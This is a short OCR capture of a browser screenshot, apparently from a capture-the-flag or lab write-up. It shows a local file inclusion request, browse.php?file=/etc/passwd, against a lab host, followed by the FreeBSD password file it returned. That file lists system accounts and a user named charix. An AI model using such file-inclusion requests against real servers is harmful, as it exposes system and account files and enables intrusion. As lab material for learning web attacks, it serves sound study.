 10.10.10.84/browse.php?f
view-source:10.10.10.84/b
Not secure
view-source:10.10.10.84/browse.php?file=/etc/passwd
Line wrap
1 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
2 #
3 root:*:0:0:Charlie &:/root:/bin/csh
4 toor:*:0:0:Bourne-again Superuser:/root:
5 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
6 operator:*:2:5:System &:/:/usr/sbin/nologin
7 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
8 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
9 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
10 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
11 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
12 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
14 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
15 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
16 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
17 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
18 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
19 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
20 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
21 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
22 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
23 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
24 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
25 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
26 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
27 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
28 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
29 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
30 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
31 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
32 charix:*:1001:1001:charix:/home/charix:/bin/csh
33